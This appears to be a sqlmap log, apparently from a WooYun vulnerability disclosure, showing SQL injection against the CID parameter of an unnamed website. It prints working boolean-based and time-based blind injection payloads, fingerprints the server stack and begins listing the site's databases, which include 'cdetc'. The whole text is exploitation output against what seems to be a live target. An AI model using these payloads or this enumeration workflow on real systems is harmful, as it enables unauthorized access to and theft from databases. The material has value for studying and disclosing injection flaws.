 GET parameter 'CID' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) re
quests:
---
Parameter: CID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CID=1' AND 6245=6245 AND 'bVWZ'='bVWZ&ID=7
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: CID=1' AND (SELECT * FROM (SELECT(SLEEP(5)))cYcy) AND 'bNOw'='bNOw&
ID=7
---
[11:14:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:14:38] [INFO] fetching database names
[11:14:38] [INFO] fetching number of databases
[11:14:38] [INFO] retrieved: 10
[11:14:41] [INFO] retrieving the length of query output
[11:14:41] [INFO] retrieved: 18
[11:15:09] [INFO] retrieved: information_schema
[11:15:09] [INFO] retrieving the length of query output
[11:15:09] [INFO] retrieved: 5
[11:15:19] [INFO] retrieved: cdetc
www.wooyun.org